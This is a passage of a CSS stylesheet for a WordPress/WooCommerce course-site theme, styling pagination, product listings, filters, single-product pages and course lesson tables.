  width: 100%;
  text-align: right;
  display: block;
}
blockquote p {
  letter-spacing: 0;
  line-height: 1.7777777;
}
/*Paging Load-more*/
.blog-paging-default {
  margin-top: 45px;
  text-align: center;
  position: relative;
  height: 36px;
}
.blog-paging-default ul.pagination {
  padding: 0;
  margin: 0;
  line-height: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span.current {
  width: 47px;
  background-color: #f7f7f7;
}
.blog-paging-default .pagination > li > a,
.blog-paging-default .pagination > li > span {
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  font-size: 14px;
  color: #444;
  text-transform: uppercase;
  border: none;
  line-height: 35px;
  height: 36px;
  padding: 0 10px;
  margin: 0 2px;
  -webkit-transition: all .5s;
  -moz-transition: all .5s;
  -ms-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev,
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  padding: 13px 20px;
  line-height: 1;
  width: auto;
}
.blog-paging-default .pagination > li > a.prev span,
.blog-paging-default .pagination > li > span.prev span,
.blog-paging-default .pagination > li > a.next span,
.blog-paging-default .pagination > li > span.next span,
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  vertical-align: middle;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i,
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  font-size: 24px;
  margin-top: -2px;
}
.blog-paging-default .pagination > li > a.prev,
.blog-paging-default .pagination > li > span.prev {
  left: 0;
}
.blog-paging-default .pagination > li > a.prev i,
.blog-paging-default .pagination > li > span.prev i {
  margin-right: 10px;
}
.blog-paging-default .pagination > li > a.next,
.blog-paging-default .pagination > li > span.next {
  right: 0;
}
.blog-paging-default .pagination > li > a.next i,
.blog-paging-default .pagination > li > span.next i {
  margin-left: 10px;
}
.blog-paging-load-more {
  text-align: center;
  padding-top: 60px;
}
.blog-paging-load-more .blog-load-more > span[class^='fa'] {
  letter-spacing: 0;
}
/**
 * 7.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.sc-title {
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  line-height: 2.2;
  margin-bottom: 50px;
}
.sc-title:after {
  content: "";
  display: block;
  width: 45px;
  border: 1px solid #9261aa;
  margin-top: 5px;
}
._checkbox {
  cursor: pointer;
  font-weight: normal;
  margin: 0 !important;
  padding-left: 24px;
  display: inline-block !important;
  height: 20px !important;
  line-height: 20px !important;
  position: relative;
}
._checkbox > input[type="checkbox"] {
  display: none !important;
}
._checkbox > input[type="checkbox"]:checked + i {
  color: #9261aa;
}
._checkbox i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 14px;
  height: 14px;
  line-height: 12px;
  font-size: 8px;
  border: 1px solid #ddd;
  text-align: center;
  background-color: #fff;
  color: #fff;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
._radio {
  position: relative;
  cursor: pointer;
  font-weight: normal;
  margin: 0;
  padding-left: 24px;
  display: inline-block;
  /*height: 20px;*/
  line-height: 20px;
}
._radio > input[type="radio"] {
  display: none !important;
}
._radio > input[type="radio"]:checked + i.radio-button {
  background-color: #9261aa;
}
._radio i.radio-button {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 14px;
  height: 14px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  border: 3px solid #FFFFFF;
  box-shadow: 0 0 0 1px #DDDDDD;
  background-color: #FFFFFF;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.site-content-archive-product,
.single-product-wrap {
  margin-bottom: 100px;
}
.site-content-archive-product .hd-block,
.single-product-wrap .hd-block {
  color: #222;
  font-size: 18px;
  font-weight: bold;
  position: relative;
  margin-bottom: 45px;
}
.site-content-archive-product .hd-block:before,
.single-product-wrap .hd-block:before {
  content: "";
  width: 44px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  position: absolute;
  top: 100%;
  margin-top: 18px;
}
.site-content-archive-product .product_title.hd-block,
.single-product-wrap .product_title.hd-block {
  margin-bottom: 78px;
}
.archive-product-wrap,
.woocommerce-sidebar,
.site-content-single-product {
  margin-bottom: 40px;
}
.tooltip-inner {
  white-space: nowrap;
}
/* --------------------------------------------
	CATALOG FILTER
-------------------------------------------- */
.catalog-filter {
  font-size: 13px;
  letter-spacing: 0.05em;
  margin-bottom: 60px;
}
.catalog-filter .archive-search-result h6 {
  margin-bottom: 0;
  color: #222;
}
.catalog-filter-inner {
  color: #fff;
  padding: 0 20px;
}
.catalog-filter-inner .woocommerce-result-count {
  line-height: 1.8;
  text-transform: uppercase;
  margin-top: 16px !important;
}
.filter-category-wrap {
  display: inline-block;
  float: right;
}
.filter-category-wrap label {
  margin-bottom: 0;
}
.filter-category-wrap .view-switcher {
  display: inline-block;
  padding-left: 20px;
}
.filter-category-wrap .view-switcher a {
  margin-left: 15px;
  font-size: 14px;
  color: #fff;
  opacity: 0.5;
}
.filter-category-wrap .view-switcher a.active,
.filter-category-wrap .view-switcher a:hover {
  opacity: 1;
}
.filter-category-wrap .w-cat {
  position: relative;
  display: inline-block;
}
.filter-category-wrap .w-cat label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 16px;
  right: 10px;
  pointer-events: none;
}
.filter-category-wrap select {
  border: none;
  background: none;
  color: #fff;
  font-weight: 400;
  height: 54px;
  text-transform: uppercase;
  cursor: pointer;
  padding-right: 20px;
}
.filter-category-wrap select option {
  color: #333;
  background-color: #FFFFFF;
}
.product-filter {
  text-transform: uppercase;
  vertical-align: middle;
  float: left;
}
.product-filter .icon-menu {
  margin-right: 15px;
  margin-top: -2px;
}
.product-filter:hover .icon-menu,
.product-filter:hover .icon-menu:after,
.product-filter:hover .icon-menu:before {
  background-color: #9261aa;
}
.product-filter + .catalog-filter-inner {
  float: right;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
  margin: 0;
}
.woocommerce .woocommerce-ordering select {
  height: 41px;
  padding: 0 20px;
  color: #444;
}
.woocommerce-result-count {
  line-height: 41px;
  padding-right: 30px;
}
.catalog-filter-disable,
.result-count-disable .woocommerce-result-count,
.catalog-ordering-disable .woocommerce-ordering,
.product-filter-disable .product-filter {
  display: none;
}
.woocommerce .star-rating {
  float: none;
  font-size: 12px;
  width: 86px;
  height: 12px;
  letter-spacing: 5px;
}
.woocommerce .star-rating:before {
  color: #aaa;
  content: "\53\53\53\53\53";
}
.woocommerce .star-rating span {
  color: #FFBF00;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price {
  font-size: 18px;
  letter-spacing: 0.05em;
  font-weight: normal;
  line-height: 1;
  margin: 0;
  display: inline;
  z-index: 3;
  position: absolute;
  right: 0px;
  top: 28px;
}
.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product td.price ins,
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  display: inline-block;
  text-decoration: none;
  font-weight: inherit;
  font-style: inherit;
  padding: 0px;
}
.woocommerce div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product td.price del {
  color: #aaa;
  opacity: 1;
}
.woocommerce div.product td.price {
  display: inline-block;
  font-size: 14px;
}
.woocommerce-paging .blog-paging-default {
  margin: 0;
}
.shop-page-content-after,
.single-product-bottom-sidebar {
  border-top: 1px solid #eeeeee;
}
.woocommerce-paging + .shop-page-content-after {
  border-top: none;
}
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt {
  font-family: 'Roboto';
  font-size: 13px;
  color: #fff;
  line-height: 1.2 !important;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: normal;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: none;
  padding: 10px 20px;
  min-width: 150px;
  text-align: center;
  vertical-align: middle;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
table.compare-list .add-to-cart td a:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce input.button.alt:hover {
  background-color: #444;
  color: #fff;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button {
  padding: 10px 15px;
  min-width: 0;
  font-size: 12px;
}
.woocommerce .woocommerce-message {
  max-width: 1170px;
  margin: 0px auto 50px auto !important;
}
.woocommerce p.cart-empty,
.woocommerce p.return-to-shop {
  max-width: 1170px;
  margin: 0px auto;
}
.woocommerce p.return-to-shop {
  margin-bottom: 100px !important;
}
.product-flash-wrap {
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 3;
}
.product-flash {
  font-family: 'Oswald';
  font-size: 13px;
  font-weight: normal;
  text-transform: uppercase;
  color: #fff;
  padding: 0 5px;
  height: 23px;
  line-height: 23px;
  display: block;
  text-align: center;
  min-width: 44px;
}
.product-flash + .product-flash {
  margin-top: 5px;
}
.on-sale,
.on-hot {
  border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-topleft: 4px;
  border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -moz-border-radius-bottomleft: 4px;
}
.on-sold {
  background-color: #DDBE86;
}
.on-hot {
  background-color: #FF4D4D;
}
.woocommerce div.product form.cart div.quantity,
.product-quantity div.quantity {
  margin: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner,
.product-quantity div.quantity .quantity-inner {
  width: 121px;
  position: relative;
  display: inline-block;
  text-align: center;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .qty,
.product-quantity div.quantity .quantity-inner .qty {
  width: 65px;
  height: 32px;
  padding-left: 0;
  padding-right: 0;
  text-align: center;
  margin-bottom: 0;
  color: #222;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number,
.product-quantity div.quantity .quantity-inner .btn-number {
  position: absolute;
  width: 29px;
  border: 1px solid #DDDDDD;
  padding: 0;
  right: 0;
  background-color: transparent;
  font-size: 14px;
  display: inline-block;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number:hover,
.product-quantity div.quantity .quantity-inner .btn-number:hover {
  color: #fff;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="minus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="minus"] {
  height: 32px;
  left: 0;
}
.woocommerce div.product form.cart div.quantity .quantity-inner .btn-number[data-type="plus"],
.product-quantity div.quantity .quantity-inner .btn-number[data-type="plus"] {
  height: 32px;
  right: 0;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea,
.woocommerce form .form-row select {
  /*height: 40px;
	  background-color: #F5F5F5;
	  color: #858585;
	  font-size: 14px;*/
}
.woocommerce form .form-row textarea {
  height: 130px;
}
.woocommerce form .form-row label {
  font-size: 15px;
  line-height: 1.2;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
  font-weight: normal;
}
.woocommerce form .form-row label.inline input[type=checkbox],
.woocommerce form .form-row label.inline input[type=radio] {
  margin: auto;
  vertical-align: middle;
}
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 30px !important;
}
.woocommerce form .form-row .required {
  color: #9261aa;
}
/* --------------------------------------------
	PRODUCT LISTING
-------------------------------------------- */
.product-listing.woocommerce {
  margin: 0 -15px;
}
.product-listing.woocommerce .product-item-wrap {
  float: left;
  padding: 0 15px 60px 15px;
}
.product-listing.woocommerce .rating-disable .star-rating,
.product-listing.woocommerce .count-comment-disable .comment-count {
  display: none !important;
}
.product-listing.woocommerce .product-item-inner {
  position: relative;
}
.product-listing.woocommerce .product-thumb img {
  width: 100%;
}
.product-listing.woocommerce .product-thumb {
  position: relative;
  background-color: #F7F7F7;
  border-bottom-style: solid;
  border-bottom-width: 5px;
}
.product-listing.woocommerce .product-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all 0.001s ease-out;
  -moz-transition: 0.3s all 0.001s ease-out;
  -ms-transition: 0.3s all 0.001s ease-out;
  -o-transition: 0.3s all 0.001s ease-out;
  transition: 0.3s all 0.001s ease-out;
}
.product-listing.woocommerce .add-to-cart-wrap {
  display: inline-block;
  vertical-align: middle;
}
.product-listing.woocommerce .product-actions {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
  height: 45px;
  text-align: center;
  margin: auto;
  z-index: 3;
  font-size: 14px;
  color: #fff;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  padding-right: 15px;
  padding-left: 15px;
}
.product-listing.woocommerce .product-actions span.comment-count,
.product-listing.woocommerce .product-actions .star-rating {
  display: none;
}
.product-listing.woocommerce .product-actions .added-spinner {
  color: #FFFFFF;
}
.product-listing.woocommerce .product-info {
  padding: 25px 0 0 0;
  position: relative;
}
.product-listing.woocommerce .star-rating {
  margin: 15px auto 0 auto;
}
.product-listing.woocommerce .product-name {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 14px;
  line-height: 1.4;
  letter-spacing: 0.02em;
  padding-right: 110px;
}
.product-listing.woocommerce .product-name a {
  color: #212121;
}
.product-listing.woocommerce.sale .product-name {
  padding-right: 115px;
}
.product-listing.woocommerce .excerpt {
  max-height: 72px;
  overflow: hidden;
  margin-bottom: 25px;
}
.product-listing.woocommerce .excerpt p {
  margin: 0;
}
.product-listing.woocommerce .course-meta {
  line-height: 1.4;
  position: relative;
  margin-bottom: 45px;
  color: #717171;
  text-transform: uppercase;
}
.product-listing.woocommerce .course-meta:before {
  content: "";
  width: 35px;
  position: absolute;
  border-bottom-style: solid;
  border-bottom-width: 2px;
  top: 100%;
  margin-top: 20px;
}
.product-listing.woocommerce .course-meta a {
  color: #717171;
}
.product-listing.woocommerce .product-item-wrap.active .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap:hover .product-actions span.comment-count,
.product-listing.woocommerce .product-item-wrap.active .product-actions .star-rating,
.product-listing.woocommerce .product-item-wrap:hover .product-actions .star-rating {
  display: inline-block;
}
.product-listing.woocommerce .product-item-wrap.active .product-link,
.product-listing.woocommerce .product-item-wrap:hover .product-link {
  opacity: 1;
  visibility: visible;
}
.product-listing.woocommerce.columns-2 .product-item-wrap {
  width: 50%;
}
.product-listing.woocommerce.columns-2 .product-item-wrap:nth-child(2n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-3 .product-item-wrap {
  width: 33.33333333%;
}
.product-listing.woocommerce.columns-3 .product-item-wrap:nth-child(3n+1) {
  clear: both;
}
.product-listing.woocommerce.columns-4 .product-item-wrap {
  width: 25%;
}
.product-listing.woocommerce.columns-4 .product-item-wrap:nth-child(4n+1) {
  clear: both;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap {
  width: 100%;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-thumb,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-thumb {
  width: 33.33333333%;
  float: left;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .product-info,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .product-info {
  width: 66.66666667%;
  float: left;
  padding-left: 30px;
  padding-top: 0;
}
.product-listing.woocommerce.view-list.columns-3 .product-item-wrap .price,
.product-listing.woocommerce.view-list.columns-4 .product-item-wrap .price {
  top: 2px;
}
.product-listing.woocommerce.product-slider {
  margin: 0;
}
.product-listing.woocommerce.product-slider .product-item-wrap {
  float: none;
  padding: 0 0 60px 0;
}
.product-listing.woocommerce.product-slider .owl-dots {
  text-align: center;
  margin-bottom: 50px;
  display: block !important;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot {
  width: 20px;
  height: 20px;
  background-color: transparent;
  border: solid 1px #9261aa;
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  border-radius: 50%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.product-listing.woocommerce.product-slider .owl-dots .owl-dot:hover,
.product-listing.woocommerce.product-slider .owl-dots .owl-dot.active {
  background-color: #9261aa;
}
/*--------------------------------------------
COMPARE
---------------------------------------------*/
.woocommerce-compare-page h1 {
  font-size: 24px;
  background-color: #f4f4f4;
  color: #444;
}
/*--------------------------------------------
FILTER
---------------------------------------------*/
#product-filter-wrap {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 99999;
  background-color: #fff;
  width: 337px;
  max-width: 100%;
  margin: auto;
  top: 0;
  bottom: 0;
  left: -100%;
  padding: 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
#product-filter-overlay {
  opacity: 0;
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(68, 68, 68, 0.5);
  z-index: -1;
  pointer-events: none;
  overflow: hidden;
  -webkit-transition: opaciry .3s ease;
  -moz-transition: opaciry .3s ease;
  -ms-transition: opaciry .3s ease;
  -o-transition: opaciry .3s ease;
  transition: opaciry .3s ease;
}
body.product-filter-in #product-filter-wrap {
  left: 0;
}
body.product-filter-in #product-filter-overlay {
  opacity: 1;
  z-index: 99999;
  pointer-events: auto;
  cursor: url(assets/images/close.png) 15 15, default;
}
/* --------------------------------------------
	SINGLE PRODUCT INFO
-------------------------------------------- */
.single-product .quantity {
  display: none;
}
.single-product .heading h2 {
  font-weight: 700;
}
.single-product button.single_add_to_cart_button {
  width: 100%;
  font-size: 16px;
  padding-top: 18px;
  padding-bottom: 18px;
  text-transform: uppercase;
  font-weight: 400;
  letter-spacing: 1px;
}
.single-product .single-product-info .content-icon-list ul {
  list-style: none;
  padding-left: 0;
}
.single-product .single-product-info .content-icon-list ul li:before {
  content: "\f00c";
  font-family: 'FontAwesome';
  padding-right: 8px;
}
.single-product #tab-reviews #comments h2,
.single-product #tab-reviews .comment-respond h3.comment-reply-title {
  font-size: 18px;
  line-height: 1.8;
  color: #222;
  padding-bottom: 0;
  position: relative;
  margin-bottom: 42px;
  border-bottom: none;
  font-weight: 700;
}
.single-product #tab-reviews #comments h2:before,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:before {
  width: 44px;
  content: "";
  position: absolute;
  top: 100%;
  margin-top: 12px;
  border-bottom-style: solid;
  border-bottom-width: 2px;
}
.single-product #tab-reviews #comments h2:after,
.single-product #tab-reviews .comment-respond h3.comment-reply-title:after {
  display: none;
}
.single-product-image {
  position: relative;
}
.instructor-wrap .instructor img {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  float: left;
}
.instructor-wrap .instructor > div {
  float: left;
  padding-left: 20px;
}
.instructor-wrap .instructor > div span {
  display: block;
}
.instructor-wrap .instructor > div .name h4 {
  margin-bottom: 0;
  font-weight: 400;
}
.instructor-wrap .instructor > div ul {
  padding-left: 0;
  list-style: none;
}
.instructor-wrap .instructor > div ul li {
  display: inline-block;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
}
.instructor-wrap .instructor > div ul li i {
  color: #cdcdcd;
}
.instructor-wrap .instructor > div ul li:first-child {
  padding-left: 0;
}
.instructor-wrap .instructor > div ul li:last-child {
  padding-right: 0;
}
.instructor-wrap .social .fa-facebook:hover {
  color: #3b5998;
}
.instructor-wrap .social .fa-twitter:hover {
  color: #00aced;
}
.instructor-wrap .social .fa-google-plus:hover {
  color: #dd4b39;
}
.instructor-wrap .social .fa-tumblr:hover {
  color: #34465D;
}
.instructor-wrap .social .fa-linkedin:hover {
  color: #007bb5;
}
.instructor-wrap .social .fa-pinterest:hover {
  color: #d60009;
}
.instructor-wrap .owl-carousel .owl-item {
  -webkit-perspective: 500px;
  /* Chrome, Safari, Opera */
  perspective: 500px;
}
@media (max-width: 600px) {
  .instructor-wrap .instructor img {
    margin-left: 15px;
  }
}
#tab-description,
#tab-reviews {
  margin-top: 60px;
}
.product-image-slider-wrap {
  margin-bottom: 15px;
}
#single-product-image {
  opacity: 0;
  margin-bottom: 60px;
}
.product-image-thumb-wrap {
  margin: 0 -5px;
}
.single-product-image-inner img {
  display: block;
  width: 100%;
}
.product-image-thumb-item {
  position: relative;
  outline: none;
  cursor: pointer;
  padding: 5px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image {
  display: block;
  position: relative;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
}
.product-image-thumb-item .woocommerce-thumbnail-image:before {
  position: absolute;
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(255, 255, 255, 0.4);
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image,
.product-image-thumb-item.synced .woocommerce-thumbnail-image {
  -webkit-box-shadow: 0 0 0 1px #ddd;
  -moz-box-shadow: 0 0 0 1px #ddd;
  box-shadow: 0 0 0 1px #ddd;
}
.product-image-thumb-item:hover .woocommerce-thumbnail-image:before,
.product-image-thumb-item.synced .woocommerce-thumbnail-image:before {
  opacity: 0;
}
/* --------------------------------------------
	COURSE SECTION
-------------------------------------------- */
.course-section {
  color: #fff;
}
.course-section,
.lesson-title {
  padding: 15px 20px;
  text-transform: uppercase;
  line-height: 1.5;
  position: relative;
}
.course-section > a,
.lesson-title > a {
  display: inline-block;
  padding-right: 310px;
}
.course-section .meta,
.lesson-title .meta {
  display: inline-block;
  position: absolute;
  right: 20px;
  top: 15px;
}
.course-section .meta span,
.lesson-title .meta span {
  margin-left: 10px;
  display: inline-block;
  text-align: right;
}
.course-section .meta .preview-video,
.lesson-title .meta .preview-video {
  min-width: 80px;
  text-align: left;
}
.course-section .meta .estimate-time,
.lesson-title .meta .estimate-time {
  min-width: 70px;
}
.course-section .meta .badge,
.lesson-title .meta .badge {
  min-width: 100px;
  background-color: transparent;
  font-weight: 400;
  color: #000;
  padding-left: 0;
  padding-right: 0;
}
.course_lessons_section .panel-group {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title {
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title.expanded {
  margin-bottom: 0;
}
.course_lessons_section .lesson-title a {
  color: #222;
}
.course_lessons_section .lesson-title a i {
  color: #aaa;
  padding-left: 5px;
}
.course_lessons_section .lesson-title a i:before {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -moz-transition: all 0.3s;
}
.course_lessons_section .lesson-title a.expand i:before {
  content: "\f0d8";
}
.lesson-content {
  padding: 20px;
  margin-bottom: 1px;
}
.course_lessons_section .lesson-title:nth-child(even),
.course_lessons_section .lesson-content:nth-child(even) {
  background-color: #f8f8f8;
}
.course_lessons_section .lesson-title:nth-child(odd),
.course_lessons_section .lesson-content:nth-child(odd) {
  background-color: #f4f4f4;
}
.widget-course .course-item-wrap,
.widget.woocommerce .course-item-wrap {
  margin-bottom: 35px;
}
.widget-course .course-item-wrap:last-child,
.widget.woocommerce .course-item-wrap:last-child {
  margin-bottom: 0;
}
.widget-course .course-item-wrap:after,
.widget.woocommerce .course-item-wrap:after {
  content: '';
  display: block;
  clear: both;
}
.widget-course .course-item-wrap .course-thumb,
.widget.woocommerce .course-item-wrap .course-thumb {
  width: 80px;
  float: left;
}
.widget-course .course-item-wrap .course-info,
.widget.woocommerce .course-item-wrap .course-info {
  padding-left: 105px;
}
.widget-course .course-item-wrap .course-info > a.course-title,
.widget.woocommerce .course-item-wrap .course-info > a.course-title {
  text-transform: uppercase;
  color: #222222;
}
.widget-course .course-item-wrap .course-info > span,
.widget.woocommerce .course-item-wrap .course-info > span {
  display: block;
  text-transform: uppercase;
  line-height: 1.8;
}
.widget-course .course-item-wrap del,
.widget.woocommerce .course-item-wrap del {
  display: none;
}
.widget-course .course-item-wrap ins,
.widget.woocommerce .course-item-wrap ins {
  display: inline-block;
}
.widget-course .course-item-wrap {
  padding: 0 15px;
}
.course-cat-list .course {
  overflow-x: auto;
}
.course-cat-list .course-cat table {
  border: none;
  min-width: 1170px;
}
.course-cat-list .course-cat table > thead > tr > th,
.course-cat-list .course-cat table > tbody > tr > td {
  padding: 15px 20px;
  font-size: 12px;
  border-top: none;
}
.course-cat-list .course-item {
  padding: 7px 20px;
  line-height: 36px;
  border-bottom: solid 1px #fff;
  position: relative;
}
.course-cat-list .course-item:nth-child(odd) {
  background-color: #f8f8f8;
}
.course-cat-list .course-item:nth-child(even) {
  background-color: #f4f4f4;
}
.course-cat-list .course-item .schedule-meta {
  top: 8px;
}
.course-cat-list .name {
  text-transform: uppercase;
  display: inline-block;
  width: 700px;
}
.course-cat-list .name a {
  color: #222;
}
.course-cat-list .location,
.course-cat-list .date,
.course-cat-list .duration {
  padding-left: 10px;
  text-transform: uppercase;
  display: inline-block;
}
.course-cat-list .location {
  min-width: 150px;
}
.course-cat-list .date {
  min-width: 160px;
}
.course-cat-list .duration {
  min-width: 130px;
}
.course-cat-list .woocommerce-paging {
  margin-top: 60px;
}
@media (max-width: 768px) {
  .course-cat-list .course-cat table {
    min-width: 870px;
  }
  .course-cat-list .name {
    width: 400px;
  }
}
@media (max-width: 450px) {
  .filter-category-wrap {
    width: 100%;
  }
  .filter-category-wrap select {
    padding-left: 0;
  }
}
.course-categories-sc select {
  width: 100%;
  display: none;
  margin-bottom: 70px;
  line-height: 1.8;
  text-transform: uppercase;
}
.course-categories-sc ul.icon {
  list-style: none;
  padding-left: 0;
  margin-bottom: 70px;
  float: left;
  padding-top: 10px;
  width: 100%;
}
.course-categories-sc ul.icon li {
  display: inline-block;
  color: #fff;
  width: 14.2735%;
  text-align: center;
  height: 122px;
  line-height: 100px;
  float: left;
  border: solid 10px transparent;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.icon li.active {
  border-color: rgba(0, 0, 0, 0.1);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.course-categories-sc ul.icon a {
  color: #fff;
  font-size: 40px;
}
.course-categories-sc ul.icon .tooltip > .tooltip-inner {
  background-color: #fff;
  color: #222;
}
.course-categories-sc ul.icon .tooltip > .tooltip-arrow {
  border-top-color: #fff;
}
.course-categories-sc ul.text {
  padding-left: 0;
  text-align: center;
  margin-bottom: 70px;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  margin-top: 2px;
  position: relative;
}
.course-categories-sc ul.text li {
  display: inline-block;
  padding: 4px 20px;
  line-height: 1.8;
}
.course-categories-sc ul.text li a {
  font-size: 28px;
  text-transform: uppercase;
  color: #222;
}
.course-categories-sc ul.text li.magic-line {
  position: absolute;
  left: 0;
  width: 0;
  height: 3px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.course-categories-sc ul.text li.bottom.magic-line {
  bottom: -2px;
}
.course-categories-sc ul.text li.top.magic-line {
  top: -2px;
}
.course-categories-sc .heading h2 {
  font-weight: 400;
  display: inline-block;
  font-size: 28px;
}
.course-categories-sc .heading a.bt {
  float: right;
}
.course-categories-sc .heading:after {
  margin-bottom: 60px;
}
.course-categories-sc .view-all-wrap {
  text-align: center;
}
.course-categories-sc .product-listing.woocommerce .course-meta:before {
  border-bottom-style: none;
}
.course-categories-sc .product-listing.woocommerce .course-meta {
  margin-bottom: 0;
}
.course-categories-sc .product-listing.woocommerce .excerpt,
.course-categories-sc .product-listing.woocommerce .button-view-more {
